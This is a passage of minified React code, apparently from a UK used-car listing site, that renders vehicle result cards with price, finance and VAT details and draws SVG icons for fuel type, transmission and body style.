a.createElement("div",{className:"bold"},c);if(t)return a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p}))}return""})(),w=m?"Sold":r?"Featured Car":u?"Reduced":o?"Low Mileage":"",C=!!(l&&c&&d),E=!(!C||"Call for price"!==c||"Call for price"!==d),k=!m&&!i&&C&&!!!t;return a.createElement("div",{className:(0,ue.A)("result-card__vehicle-details",{"result-card-van":7===h})},a.createElement("div",{className:"flex a-center flex-gap"},a.createElement("div",{"data-q":(0,s.r5)(p,"Price")},!!w&&a.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,s.r5)(p,"ResultCardStatus")},w),a.createElement(ar,{IsPaymentSearch:i,showVATPrices:C,priceCall:E,Sold:m,GBPPriceIncVAT:c,priceLabel:()=>!m&&i?a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p})):c,qa:p})),k?a.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,s.r5)(p,"PriceVATExc")},d,!E&&a.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):a.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,s.r5)(p,"SRFinanceText")},b)),a.createElement(It.A,{open:v,onOpenChange:g,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},a.createElement(nr,{VehicleId:f,VehicleType:h,DefaultMonthlyCostType:n,IsPaymentSearch:i,qa:p})))}function lr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var cr=n(7211);function sr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),a.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function dr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),a.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ur(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||Je.M.contentPrimary}))}function fr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function hr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 